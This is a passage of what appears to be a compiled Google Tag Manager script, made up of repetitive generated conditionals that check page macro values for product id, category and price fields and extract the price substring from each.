);\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } 